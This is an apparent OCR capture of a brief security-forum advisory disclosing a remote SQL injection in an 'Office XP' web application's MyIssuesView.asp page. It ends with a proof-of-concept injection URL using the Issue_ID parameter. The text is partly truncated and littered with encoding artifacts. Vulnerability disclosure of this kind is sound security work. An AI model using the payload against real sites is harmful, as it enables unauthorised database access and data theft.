
http://forum.Aria-Security.com
 (ENGLISH FORU
--------------------------------------------
Shoutz: Aura, Null, Kinglet=0D

Office XP Remote SQL Injection=0D

Vendor: vso-xp.com=0D

Vulnerable File: MyIssuesView.asp=0D

Original Adivosry: 
http://forum.aria-securit
=0D

PoC:=0D

MyIssuesView.asp?Issue_ID=[SQL INJECTION]=0D

=0D

Examples:=0D

MyIssuesView.asp?Issue_ID=-1%20having%201=1-